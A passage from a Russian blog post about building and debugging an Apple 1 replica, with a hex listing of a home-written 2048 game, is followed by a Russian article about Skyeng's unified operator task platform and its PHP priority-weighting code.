Ко всему прочему, уже начинает подпекать стабилизатор на +5В, по комнате пошёл тёплый ламповый аромат свежесгоревшего толи лака, толи краски с этого стабилизатора. Выключаю, жду 5 минут, до полного охлаждения, и такими короткими сериями пытаюсь отлаживать далее на всём протяжении отладки, поэтому этот факт далее не указан.
Если бы всё работало, то после включения компьютера, на экране должна была появиться приветственная заставка в виде чередующихся, мигающих символов "@\_" во вcё рабочее пространство монитора, а после нажатия RESET и CS экран должен очиститься, и остаться только курсор для ввода команды управляющей программе «Монитор».
Визуальный осмотр и прозвонка цепей формирования изображения и питания ничего не дала. И вот после нескольких дней мучений, я обнаружил, что продавец отправил мне не те аналоги микросхем видеопамяти. У меня стояли 1403А, хотя аналогами являются 1404А. Я вытащил эти регистры из панелек, и на экране ничего не изменилось. Продавец свою ошибку признал, и попросил отправить эти регистры ему назад, но так как они стоили не дорого, я не стал с этим возиться. Оригинальные регистры мне обошлись уже около 80$. Ждать их пришлось три недели.
После замены регистров наконец появились долгожданные мигающие собачки (или яблоки, кому как больше по душе), значит видеопамять и вместе с ней весь видеоблок заработал.
Нажимаю RESET, CS, экран очищается, но курсор не появляется. Значит не работает микропроцессорный блок. Тут источников проблем не много — либо процессор, либо ПЗУ, либо мелкая логика в их обвязке.
Первым компонентом, попавшим под следствие стало ПЗУ с «Монитором», так как одна из микросхем ощутимо грелась.
Немного отвлекусь, скажу, что управляющая программка записана в двух микросхемах памяти, каждая из которых имеет 255 ячеек памяти, а каждая микросхема имеет на выходе только 4 бита. Для управления восьмибитным процессором Возняк поставил 2 такие микросхемы параллельно, получил на выходе нужные 8 бит данных. И вся его управляющая программа уместилась в 253 байта (2 байта остались свободными).

Чтобы прочесть содержимое этой памяти, я собрал на макетной плате устройство на базе Arduino.
Контроллер последовательно перебирал адреса этих ПЗУ-шек, сливал 4х битные данные в 8-битные и в шестнадцатеричном виде выводил в монитор коммуникационного канала на компьютер. Проверив содержимое ПЗУ, я не нашёл в нём ошибок.
Замена мелкой логики так же не дала результатов, поэтому подозрения пали на почтенность лет основного процессора, и его выход на пенсию.
Другого компьютера на базе 6502 у меня нет, поэтому я установил его на макетку, подал на него питание от Ардуинки, тактовые импульсы генератора на 1мГц (от будущего ПК Специалист), на шине данных установил перемычками на +5В или на массу команду NOP, и ждал, что он выполняя пустое действие будет увеличивать значение счётчика адресов. Но этого не происходило. Ничего вообще не происходило. Похоже камень теперь точно камень. Заказал другой, как и положено производства MOS. Пока он ехал, я успел съездить в отпуск и искупаться в море.

Тестирование процессора 6502. Да, можно было получить 1мГц с таймеров Меги, да, можно было и вовсе обойтись без неё, всё это я умею, но тогда хотелось поступить именно так.
После установки нового процессора, включение — привет, собачки — RESET — CS — привет командная строка! Процессорный блок заработал, не прошло и полугода!
Следующая проблема — у меня не чем было вводить в него команды и код, не было клавиатуры.
### Клавиатура
Клавиатура этого ПК представляет собой сетку из проводников, в узлах которой установлены кнопки. Это дело подключено к декодеру нажатых клавиш, который на выходе выдаёт по семибитной линии ASCII код нажатой клавиши, и по отдельной линии кратковременный стробирующий импульс. Как этот импульс прошёл на шину управления, процессор начинает обработку введённого символа.

Достать такую клавиатуру в общем то дело пока ещё решаемое, но это как правило число с двумя нулями, и не в отечественных рублях. Потому я начал думать, как бы подключить к компьютеру имеющуюся у меня PS/2 клавиатуру.
Ничего интереснее, чем Arduino Nano, в голову не пришло. За вечер спаял навесным монтажом переходник между PS/2 и ASCII портом и написал под него прошивку. Так как в Apple 1 нет клавиш PgUp и PgDown, я использовал их как кнопки RESET и CLEAR SCREEN. С этого дня не пришлось врукопашную замыкать на плате ножки пинцетом, что очень порадовало.
Набираемые символы лихо печатались на экране, и даже работала тестовая программа из документации к этому компьютеру. Всё что она делает — выводит на экран в цикле все символы, отображаемые на этом компьютере.

*Вид сверху*

*Вид снизу*
С клавиатурой приключилась забавная история. Изначально клавиша Return заработала только на половину — она корректно вводила команды в память, и давала указания на их исполнение, но перевод на новую строку не происходил. В общем то из-за особенностей работы терминала это проблем больших не создавало. Но я решил это дело наладить. Начал с изучения принципиальной схемы ПК, большую помощь в этом оказал пользователь Mdesk, с zx-pk.ru. Когда же я изучил схему, у меня ни осталось ни единого вопроса в работе аппаратного узла перевода каретки, я сел за тестер и осциллограф. Прозвонка проводников ничего не дала — все целые. Тогда в ход пошёл осциллограф. Я прозвонил входные сигналы с PIA — они были в норме, сигнал где то терялся на 7451N, я пробовал менять её на 7450, и советские аналоги (155ЛР1 и 155ЛР11), эффекта это не дало. Распутывая цепи дальше, я добрался до одновибратора 74123, нужно было проверить генерируемые им задержки. Но мой переходник физически закрывает его, что делает прозвонку неудобной.
Тогда я написал тестовую программку
280: A9 8D 20 EF FF A9 31 20 EF FF 4C 80 02
Всё что она делает, это выводит на экран последовательность Return-1-Return-1 (единицы со скроллингом вниз).
Запустил её, единицы, как и ожидалось, поехали в строку. Тогда я вынул переходник из панельки, единицы тут же побежали вниз. Значит причина в переходнике. После этого раскрутил проблему быстро. Кнопки PgUp и PgDown я использую как сброс и очистку экрана. Очистка экрана (CLR) висела на одной из ног Ардуины, на момент очистки я подавал туда единицу, после отпускания сбрасывал в 0. И этот самый 0 тушил всю линию CLR, а по сути ей пользуется ещё и блок перевода строк. Решение простое — поставил между Ардуинкой и CLR диод, и всё заработало!
Так как набирать врукопашную килобайтные программы было бы утомительным и не всегда точным занятием, то я придумал подключить к этой же Ардуинке SD-карточку, с которой можно было бы выполнять ввод программ. Работает это так — я закидываю в корень файл с именем dump.hex, и при нажатии клавиши TAB, контроллер считывает содержимое файла и нажимает соответствующие клавиши.
### Программное обеспечение
Для Apple 1 не написано много программ, я связываю это со скорым появлением более продвинутого компьютера — Apple 2. И всё же для него есть несколько игр и системных программ. На 30ти летие Apple 1, энтузиасты даже написали довольно большую демку (ссылка внизу).
Всё это я запустил и посмотрел, но захотелось написать что то своё. Я решил написать для него игру 2048. На написание алгоритма, кодирование (до этого под 6502 не доводилось писать) и отладку ушло 2 вечера. Размер полученной программы составил 1679 байт. Запустить её можно как на оригинальном железе, так и в эмуляторах.
**Программа**
`280: 4C F8 08 20 20 20 20 20
288:20 20 32 20 20 20 34 20
290:20 20 38 20 20 31 36 20
298:20 33 32 20 20 36 34 20
2A0:31 32 38 20 32 35 36 20
2A8:35 31 32 31 30 32 34 32
2B0:30 34 38 01 00 00 00 00
2B8:00 00 00 00 00 00 00 00
2C0:00 00 00 2B 2D 2D 2D 2D
2C8:2D 2D 2B 2D 2D 2D 2D 2D
2D0:2D 2B 2D 2D 2D 2D 2D 2D
2D8:2B 2D 2D 2D 2D 2D 2D 2B
2E0:8D 00 A2 00 A9 8D E8 20
2E8:EF FF E0 24 F0 03 4C E6
2F0:02 60 A9 2B 20 EF FF A9
2F8:20 20 EF FF 60 A9 8D 20
300:EF FF 60 0A 2A A8 A9 00
308:79 83 02 20 EF FF C8 A9
310:00 79 83 02 20 EF FF C8
318:A9 00 79 83 02 20 EF FF
320:C8 A9 00 79 83 02 20 EF
328:FF A9 20 20 EF FF 20 F2
330:02 60 20 FD 02 A2 00 BD
338:C3 02 20 EF FF E8 E0 1E
340:F0 03 4C 37 03 60 20 32
348:03 20 F2 02 AD B3 02 20
350:03 03 AD B4 02 20 03 03
358:AD B5 02 20 03 03 AD B6
360:02 20 03 03 20 32 03 20
368:F2 02 AD B7 02 20 03 03
370:AD B8 02 20 03 03 AD B9
378:02 20 03 03 AD BA 02 20
380:03 03 20 32 03 20 F2 02
388:AD BB 02 20 03 03 AD BC
390:02 20 03 03 AD BD 02 20
398:03 03 AD BE 02 20 03 03
3A0:20 32 03 20 F2 02 AD BF
3A8:02 20 03 03 AD C0 02 20
3B0:03 03 AD C1 02 20 03 03
3B8:AD C2 02 20 03 03 20 32
3C0:03 60 32 30 34 38 8D 8D
3C8:57 2D 55 50 8D 41 2D 4C
3D0:45 46 54 8D 44 2D 52 49
3D8:47 48 54 8D 53 2D 44 4F
3E0:57 4E 8D 8D 43 4F 44 45
3E8:3A 20 44 45 4E 49 53 20
3F0:50 41 52 59 53 48 45 56
3F8:8D 8D 50 52 45 53 53 20
400:41 4E 59 20 4B 45 59 A2
408:00 BD C2 03 20 EF FF E8
410:E0 45 F0 03 4C 09 04 AD
418:11 D0 10 FB AD 10 D0 8D
420:E1 02 60 47 41 4D 45 20
428:4F 56 45 52 59 4F 55 20
430:57 49 4E 20 E2 02 A2 00
438:BD 23 04 20 EF FF E8 E0
440:09 F0 03 4C 38 04 A2 34
448:BD C2 03 20 EF FF E8 E0
450:43 F0 03 4C 48 04 AD 11
458:D0 10 FB AD 10 D0 4C F8
460:08 A0 00 AD E1 02 29 0F
468:AA C8 C0 11 F0 C5 BD B3
470:02 C9 00 F0 0A E8 E0 10
478:D0 EF A2 00 4C 69 04 A9
480:01 9D B3 02 8E E1 02 60
488:A2 00 A9 00 9D B3 02 E8
490:E0 10 D0 F8 A9 01 8D B3
498:02 60 00 00 00 00 00 00
4A0:AE 9F 04 BD 9A 04 C9 00
4A8:D0 14 AE 9E 04 BD 9A 04
4B0:AE 9F 04 9D 9A 04 A9 00
4B8:AE 9E 04 9D 9A 04 60 A9
4C0:03 8D 9F 04 A9 02 8D 9E
4C8:04 20 A0 04 A9 02 8D 9F
4D0:04 A9 01 8D 9E 04 20 A0
4D8:04 A9 01 8D 9F 04 A9 00
4E0:8D 9E 04 20 A0 04 A9 03
4E8:8D 9F 04 A9 02 8D 9E 04
4F0:20 A0 04 A9 02 8D 9F 04
4F8:A9 01 8D 9E 04 20 A0 04
500:A9 03 8D 9F 04 A9 02 8D
508:9E 04 20 A0 04 60 20 E2
510:02 A2 00 BD 2C 04 20 EF
518:FF E8 E0 07 F0 03 4C 13
520:05 A2 34 BD C2 03 20 EF
528:FF E8 E0 43 F0 03 4C 23
530:05 AD 11 D0 10 FB AD 10
538:D0 4C F8 08 AE 9E 04 BD
540:9A 04 C9 00 F0 1D AE 9F
548:04 DD 9A 04 D0 15 A8 C8
550:98 AE 9F 04 9D 9A 04 C9
558:0B F0 B3 A9 00 AE 9E 04
560:9D 9A 04 60 A9 02 8D 9E
568:04 A9 03 8D 9F 04 20 3C
570:05 A9 01 8D 9E 04 A9 02
578:8D 9F 04 20 3C 05 A9 00
580:8D 9E 04 A9 01 8D 9F 04
588:20 3C 05 60 20 BF 04 20
590:64 05 20 BF 04 60 AD B3
598:02 8D 9D 04 AD B7 02 8D
5A0:9C 04 AD BB 02 8D 9B 04
5A8:AD BF 02 8D 9A 04 20 8C
5B0:05 AD 9A 04 8D BF 02 AD
5B8:9B 04 8D BB 02 AD 9C 04
5C0:8D B7 02 AD 9D 04 8D B3
5C8:02 AD B4 02 8D 9D 04 AD
5D0:B8 02 8D 9C 04 AD BC 02
5D8:8D 9B 04 AD C0 02 8D 9A
5E0:04 20 8C 05 AD 9A 04 8D
5E8:C0 02 AD 9B 04 8D BC 02
5F0:AD 9C 04 8D B8 02 AD 9D
5F8:04 8D B4 02 AD B5 02 8D
600:9D 04 AD B9 02 8D 9C 04
608:AD BD 02 8D 9B 04 AD C1
610:02 8D 9A 04 20 8C 05 AD
618:9A 04 8D C1 02 AD 9B 04
620:8D BD 02 AD 9C 04 8D B9
628:02 AD 9D 04 8D B5 02 AD
630:B6 02 8D 9D 04 AD BA 02
638:8D 9C 04 AD BE 02 8D 9B
640:04 AD C2 02 8D 9A 04 20
648:8C 05 AD 9A 04 8D C2 02
650:AD 9B 04 8D BE 02 AD 9C
658:04 8D BA 02 AD 9D 04 8D
660:B6 02 60 AD B3 02 8D 9A
668:04 AD B7 02 8D 9B 04 AD
670:BB 02 8D 9C 04 AD BF 02
678:8D 9D 04 20 8C 05 AD 9D
680:04 8D BF 02 AD 9C 04 8D
688:BB 02 AD 9B 04 8D B7 02
690:AD 9A 04 8D B3 02 AD B4
698:02 8D 9A 04 AD B8 02 8D
6A0:9B 04 AD BC 02 8D 9C 04
6A8:AD C0 02 8D 9D 04 20 8C
6B0:05 AD 9D 04 8D C0 02 AD
6B8:9C 04 8D BC 02 AD 9B 04
6C0:8D B8 02 AD 9A 04 8D B4
6C8:02 AD B5 02 8D 9A 04 AD
6D0:B9 02 8D 9B 04 AD BD 02
6D8:8D 9C 04 AD C1 02 8D 9D
6E0:04 20 8C 05 AD 9D 04 8D
6E8:C1 02 AD 9C 04 8D BD 02
6F0:AD 9B 04 8D B9 02 AD 9A
6F8:04 8D B5 02 AD B6 02 8D
700:9A 04 AD BA 02 8D 9B 04
708:AD BE 02 8D 9C 04 AD C2
710:02 8D 9D 04 20 8C 05 AD
718:9D 04 8D C2 02 AD 9C 04
720:8D BE 02 AD 9B 04 8D BA
728:02 AD 9A 04 8D B6 02 60
730:AD B6 02 8D 9A 04 AD B5
738:02 8D 9B 04 AD B4 02 8D
740:9C 04 AD B3 02 8D 9D 04
748:20 8C 05 AD 9D 04 8D B3
750:02 AD 9C 04 8D B4 02 AD
758:9B 04 8D B5 02 AD 9A 04
760:8D B6 02 AD BA 02 8D 9A
768:04 AD B9 02 8D 9B 04 AD
770:B8 02 8D 9C 04 AD B7 02
778:8D 9D 04 20 8C 05 AD 9D
780:04 8D B7 02 AD 9C 04 8D
788:B8 02 AD 9B 04 8D B9 02
790:AD 9A 04 8D BA 02 AD BE
798:02 8D 9A 04 AD BD 02 8D
7A0:9B 04 AD BC 02 8D 9C 04
7A8:AD BB 02 8D 9D 04 20 8C
7B0:05 AD 9D 04 8D BB 02 AD
7B8:9C 04 8D BC 02 AD 9B 04
7C0:8D BD 02 AD 9A 04 8D BE
7C8:02 AD C2 02 8D 9A 04 AD
7D0:C1 02 8D 9B 04 AD C0 02
7D8:8D 9C 04 AD BF 02 8D 9D
7E0:04 20 8C 05 AD 9D 04 8D
7E8:BF 02 AD 9C 04 8D C0 02
7F0:AD 9B 04 8D C1 02 AD 9A
7F8:04 8D C2 02 60 AD B6 02
800:8D 9D 04 AD B5 02 8D 9C
808:04 AD B4 02 8D 9B 04 AD
810:B3 02 8D 9A 04 20 8C 05
818:AD 9A 04 8D B3 02 AD 9B
820:04 8D B4 02 AD 9C 04 8D
828:B5 02 AD 9D 04 8D B6 02
830:AD BA 02 8D 9D 04 AD B9
838:02 8D 9C 04 AD B8 02 8D
840:9B 04 AD B7 02 8D 9A 04
848:20 8C 05 AD 9A 04 8D B7
850:02 AD 9B 04 8D B8 02 AD
858:9C 04 8D B9 02 AD 9D 04
860:8D BA 02 AD BE 02 8D 9D
868:04 AD BD 02 8D 9C 04 AD
870:BC 02 8D 9B 04 AD BB 02
878:8D 9A 04 20 8C 05 AD 9A
880:04 8D BB 02 AD 9B 04 8D
888:BC 02 AD 9C 04 8D BD 02
890:AD 9D 04 8D BE 02 AD C2
898:02 8D 9D 04 AD C1 02 8D
8A0:9C 04 AD C0 02 8D 9B 04
8A8:AD BF 02 8D 9A 04 20 8C
8B0:05 AD 9A 04 8D BF 02 AD
8B8:9B 04 8D C0 02 AD 9C 04
8C0:8D C1 02 AD 9D 04 8D C2
8C8:02 60 AD 11 D0 10 FB AD
8D0:10 D0 8D E1 02 C9 D7 D0
8D8:04 20 96 05 60 C9 D3 D0
8E0:04 20 63 06 60 C9 C1 D0
8E8:04 20 30 07 60 C9 C4 D0
8F0:04 20 FD 07 60 4C CA 08
8F8:20 88 04 20 E2 02 20 07
900:04 20 E2 02 20 61 04 20
908:46 03 20 CA 08 4C 01 09`
[Видео работы на youtube.](https://www.youtube.com/watch?v=LUy59te7H5E)
### Что дальше?
В первую очередь корпус, хочется сделать его красивым.
Переходник для клавиатуры и SD-карты. Нужно избавляться от навесного монтажа, я планирую разработать и заказать в Китае печатную плату под него.
Работа с несколькими файлами. Планирую написать для Ардуинки файловый менеджер, который позволит выбирать файл с карты и запускать его.
Я так же приобрёл коннектор для плат расширений. Хочу спаять для него аудиоплату на К580ВИ53 (просто потому что дома валяется именно этот таймер) и нарисовать небольшую демку со звуком.
Об этом всём, вероятно, будет следующая статья.
### Заключение
Сказать что я получил большое удовольствие от сборки, отладки и написания программы для Apple 1, это почти ничего не сказать.
Большое спасибо пользователю Mdesk, и всем ребятам с zx-pk.ru за помощь в разъяснении тонкостей архитектуры, и за полезные советы в наладке этого ПК.
Ну и самая большая благодарность Стиву Возняку за этот замечательный персональный компьютер!!!
### Полезные ссылки
[Apple 1 на wiki](https://en.wikipedia.org/wiki/Apple_I)
[Загрузка Бейсика на Altair 8800](https://www.youtube.com/watch?v=bymOIRg5M9E)
[Apple 1 и современный монитор (три с половиной минуты боли и страданий)](https://www.youtube.com/watch?v=uokRSRz_T8E)
[30 лет Apple 1 (демо)](https://www.youtube.com/watch?v=6beRFYCsLsM)
[Онлайн эмулятор Apple 1](https://www.scullinsteel.com/apple1/)
[Онлайн ассемблер/дизассемблер/отладчик 6502](https://www.masswerk.at/6502/assembler.html)
Русскоязычные сайты, посвящённые Apple 1:
[mdesk.ru](http://mdesk.ru/a1/)
[zx-pk.ru](https://zx-pk.ru/threads/12521-apple-i/) | https://habr.com/ru/post/431270/ | null | ru | null |
# Как мы перевели операторов на единую платформу и стали закрывать по 240 тысяч задач в месяц

*Так масштабировался сервис с марта 2020. Каждый цвет — группа операторов.*
В Skyeng есть несколько отделов, которые сопровождают учеников. Например, отделы, отвечающие за входящую телефонную линию и техподдержку в чате на сайте. Есть группа Awake, работающая с учениками, которые брали перерыв в обучении. Есть группа Quality Control — она проверяет кейсы качества: например, что-то случилось на уроке и ученик оставил жалобу.
Путь обработки задачи для групп операторов одинаковый: взять задачу, выполнить, закрыть. Интерфейс взятия новой задачи идентичен: одна кнопка и большая автоматизация под капотом.
Но так было не всегда. Расскажу, как мы прошли путь от «завязанности» на ручном перетаскивании карточек задач и ручном выставлении приоритетов до единого сервиса, который экономит ресурсы операторов и разработки.
О жизни с внешними сервисами
----------------------------
Для работы с обращениями мы использовали такие системы как Usedesk, Omnidesk и Google Sheets. Это накладывало ограничения:
* **Операторам и менеджерам приходилось вручную создавать задачи.** Такая рутина забирала много времени. Ошибиться проще простого.
* **Нельзя создать подробную аналитику.** Например, посмотреть на время работы оператора над задачей или логику распределения задач на операторов. Тебе никто не даст доступ к БД. Соответственно, не было гибкой кастомизации. Под каждую группу операторов строилась доска с ответственным и правилами ведения.
* **Нельзя гибко проставлять и обновлять приоритеты.** Только статичность. Но ведь у задач разная срочность и важность? Да. Меняли приоритеты руками.
* **Высокий порог входа:** нужно разобраться, как работает внешняя система, CRM… И надо дождаться человека, который объяснит правила жизни доски той группы операторов, куда пришел новичок.
Интерфейс доски задач выглядел так:

Оператор попадал в список, где лежали задачи для всех отделов. А дальше искал свои задачи с помощью кучи фильтров в шапке таблицы.
Вечный вопрос: где грань между «использовать внешний инструмент» и «пилить свой»?
---------------------------------------------------------------------------------
Все очевидно. Внешние сервисы хороши для простых задач и небольших проектов. Чем больше проект, тем чаще вы сталкиваетесь с ограничениями внешних сервисов и необходимостью «что-то докрутить». А если хотите доработок, будьте готовы к сценарию очереди таких желающих и: «У нас еще фич-реквесты от 40 компаний. Вашу сделаем через 4 месяца», а ждать придется все 6.
Это снижает гибкость, тормозит бизнес-процессы отдела сопровождения и внедрение новых продуктов. Вот и мы дошли до момента, когда стопорящие факторы стали перевешивать. Первым была цена обслуживания одного ученика в месяц — из-за сложности процессов она стала недопустимой. Второй фактор — падающее качество обслуживания (CSAT).
Переезд операторов в единый сервис
----------------------------------
Мы используем PHP и Symfony на бэкенде и Angular на фронтенде. Интерфейс приложения внедрили в CRM, ведь оператору нужно обращаться за данными о пользователе. Всё на расстоянии пары кликов.
Проектируем систему. Основные сущности:
* Сама задача.
* «Шаблон» и параметры задачи.
* Оператор и его отдел (группа).
* Резолюции задачи и категоризатор для разметки обращений (дополнительный селект после выбора резолюции).
Проблемы обозначили, экономию подсчитали, дизайн нарисовали, MVP спроектировали. Поехали писать код? Так как главная сущность в этом проекте – задача, то начали с неё.
Технически, задача — экземпляр «шаблона». Мы называем его «бизнес-процессом» (БП). Бизнес-процесс — это класс-агрегат для настроек задачи, которые будут использоваться далее.
Продуктово, задача — это бизнес-цель, которую должен достичь оператор. Например «вывести из отпуска» или «вернуть к обучению». А уже от этой цели строится «бизнес-процесс» и проектируются свойства, атрибуты и прочие параметры.
Настройки задачи у нас следующие:
* **Время на обработку задачи**, за которое оператор должен ее выполнить.
* **Общее время выполнения БП**, за которое БП должен быть закрыт.
* **Список резолюций** — причин закрытия задачи: задача выполнена; задача не выполнена; перенести задачу на другое время и так далее.
* **Категоризатор**. Это список из двух компонентов: Тип запрос и Тематика запроса.
При создании задачи мы задаем ей БП, которому она будет следовать, то есть настройки. Помимо настроек задача имеет свойства. Например, статус; оператор, ученик, услуга и другие.
Настройки и свойства влияют на взятие задачи в работу. На основе БП и времени открытия мы приоритезируем бэклог оператора. Прям SQL-запросом. Быстро и просто. А что такого?
Поднимаем докеры, рисуем фронтенды, пишем миграции, бэкенды. И вот мы в проде.
Но на сортировке SQL-запросами далеко не уедешь. Дополнительно мы стали подсчитывать вес задачи, который определяет ее приоритет в бэклоге.
Вес задачи появляется у задачи, а не у БП, потому что в рамках одного БП могут быть задачи с разным приоритетом. У кого-то идет урок — он первый на помощи, а кто-то может подождать пару минут.
Отдельная история — расчет приоритетов
--------------------------------------
Если раньше приоритет задачи менялся ручным перетаскиванием на доске, то теперь все завязано на формулах. На приоритет задачи влияют много условий: расписание ученика, идет ли у него урок, сколько занятий осталось на балансе и так далее. Если какой-то фактор меняется, приоритет задачи пересчитывается.
Оператору не нужно выбирать: «Тут приоритет выше, надо брать» или «Вот это неинтересно, пусть кто-нибудь подхватит». Убираем одной кнопкой муки выбора, к которым приводит бэклог в виде списка задач, и не страдают метрики от того, что кто-то забирает себе понравившиеся задачки. И теперь нельзя добавить ручные приоритеты — раньше это была дыра для фрода и прокрастинации.
Так вот, к расчету весов.
Первый прототип подсчета веса задачи был почти «в лоб» — опирались на БП: для одного вес 5, для другого 10. Но появилось требование увеличивать вес задачи, если она «отложилась» на перезвон.
**Придумали формулу:** Вес задачи = Вес БП + 2 \* Вес резолюции. Так и жили, пока не потребовалось внедрять различные слагаемые к БП.
Тогда спроектировали компонент, а в нем:
* **Независимые конфигурируемые «коэффициенты»**. Коэффициент включал в себя настройку-вес и поведение. Например, межсервисный запрос, обращение в БД или другую эвристику.
* **Класс-агрегат настроек и БП.** Мы назвали его «Стратегия». Стратегия задавала множество коэффициентов, которые применялись к тому или иному БП, и имела формулу подсчета значений.
* **Интерфейс калькулятора и единую реализацию.** Интерфейс позволял получить вес по одному методу *calculate($task): int*.
Под капотом: калькулятор искал нужную стратегию и передавал управление в неё. Она конфигурировала коэффициенты и выполняла их. Старую стратегию подсчета веса удалось вписать в рамки новой концепции.

Чтобы коэффициенты умели принимать в зависимости любые классы (http-client, repository, etc), мы внедрили Dependency Injection. Любители Symfony могут извратиться с [required](https://habr.com/ru/users/required/), но это выглядит дико, честно. Помимо DI, коэффициент должен был настраиваться теми самыми настройками, поэтому мы выбрали путь с immutable-объектами.
Стратегия упрощенно выглядит примерно так:
```
class Strategy extends AbstractStrategy
{
private array $coefficients;
public function __construct(
ActiveLessonCoefficient $activeLessonCoefficient,
DeadlineCoefficient $deadlineCoefficient,
// ...
)
{
$this->coefficients = [
Type::CALL_STUDENT => [
$activeLessonCoefficient->withWeight(10),
$deadlineCoefficient,
],
Type::CALL_TEACHER => [
$activeLessonCoefficient->withWeight(30),
$deadlineCoefficient,
],
];
}
/**
* @return CoefficientInterface[]
*/
public function getCoefficients(): array
{
return $this->coefficients;
}
public function supports(Task $task): bool
{
return $task->hasOption(Option::SOME_WEIGHT_STRATEGY);
}
}
```
Коэффициент мог быть таким:
```
class ActiveLessonCoefficient implements CoefficientInterface
{
private int $weight = 1;
private int $defaultWeight = 0;
public function __construct(private AuthHttpClient $client)
{
}
public function withWeight(int $weight): static
{
$new = clone $this;
$new->weight = $weight;
return $this;
}
public function calculate(Task $task): int
{
if ($this->calculateInner($task)) {
return $this->weight;
}
return $this->defaultWeight;
}
private function calculateInner(Task $task)
{
// call api or something else
// $client->get('...')
}
}
```
**AbstractStrategy** реализовывает логику обработки значений, полученных из всех задействованных при обработке задачи коэффициентов.
С новой концепцией калькулятора веса прежняя формула подсчета нас не устраивала, и мы воспользовались упрощенной версией формулы теории игр.
**Новая формула выглядела так:**
Вес задачи = W1 + W2 + … + Wn, где Wn — полученный вес коэффициента.
Но вскоре понадобились «глобальные множители». Одним из таких у нас был коэффициент «дедлайн». Он считался внутри себя по Task, потом домножался на полученную сумму коэффициентов.
**Пришли к формуле:**
Вес задачи = (W11 + W12 + … + W1n) \* W21 \* W22 \* … \* W2n, где W1n и W2n — полученные веса *summary* и *multiply* коэффициентов соответственно.
Интерфейсы не поменялись, поменялся лишь класс AbstractStrategy. Коэффициент не помечается как «коэффициент для сложения» или «коэффициент для умножения» — один и тот же можно использовать в обеих частях выражения.
Теперь стратегия стала выглядеть так:
```
class Strategy extends AbstractStrategy
{
private array $coefficients;
private array $multiplyCoefficients;
public function __construct(
ActiveLessonCoefficient $activeLessonCoefficient,
CrisisStudentCoefficient $crisisStudentCoefficient,
DeadlineCoefficient $deadlineCoefficient,
// ...
)
{
$this->coefficients = [
Type::CALL_STUDENT => [
$activeLessonCoefficient->withWeight(10),
$crisisStudentCoefficient->withWeight(20),
],
Type::CALL_TEACHER => [
$activeLessonCoefficient->withWeight(30),
$crisisStudentCoefficient->withWeight(20),
],
];
$this->multiplyCoefficients = [
Type::CALL_STUDENT => [
$deadlineCoefficient,
],
Type::CALL_TEACHER => [
$deadlineCoefficient,
],
];
}
/**
* @return CoefficientInterface[]
*/
public function getCoefficients(): array
{
return $this->coefficients;
}
/**
* @return CoefficientInterface[]
*/
public function getMultiplyCoefficients(): array
{
return $this->multiplyCoefficients;
}
public function supports(Task $task): bool
{
return $task->hasOption(Option::SOME_WEIGHT_STRATEGY);
}
}
```
После втаскивания новой системы расчета весов к нам долго приходили и просили: «Дайте список, мы не видим приоритеты». Для операторов процесс расстановки приоритетов по формулам был непонятен: жмешь кнопку «Следующая задача», а почему выпадает такая задача — черный ящик.
Тогда мы построили табличку в Grafana и дали доступ руководителям групп. Если возникает вопрос по задачам, руководитель может открыть табличку и посмотреть ситуацию с приоритетами. А еще полистать историю и проверить правильность приоритетов закрытых задач.

Если же оператор взял задачу и не хочет ее делать, то сценария два: он либо откладывает ее «немного на потом» (недоступно для срочных задач), либо (при бездействии оператора) задача выпадает другому человеку. Но это отражается на метриках производительности сотрудника и группы.
Интерфейс
---------
Так выглядит задача у оператора:

Левая и правая колонки – часть CRM, мы ими не управляем. Центральная колонка наша. Здесь есть пара интересных моментов.
